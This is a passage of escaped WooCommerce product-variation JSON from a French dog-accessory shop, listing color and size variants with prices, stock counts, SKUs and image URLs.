600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43778,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"l\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43779,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":100,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"xl\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;En stock\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":15.93,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":97,\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;del aria-hidden=\\\"true\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/del\u0026gt; \u0026lt;ins\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;15,93\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/ins\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43780,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":97,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"xs\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43781,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":0,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"s\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43782,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":100,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"m\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43783,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"l\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43784,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":97,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"xl\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43785,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":99,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"xs\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43786,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":0,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"s\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":12.51,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 